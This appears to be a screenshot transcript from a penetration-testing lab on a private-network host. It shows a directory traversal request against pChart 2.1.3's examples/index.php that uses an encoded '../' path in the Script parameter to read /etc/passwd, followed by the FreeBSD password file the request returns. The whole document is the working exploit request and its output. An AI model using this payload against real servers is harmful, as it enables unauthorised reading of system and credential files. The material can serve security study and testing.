 不安全 | 192.168.223.147/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin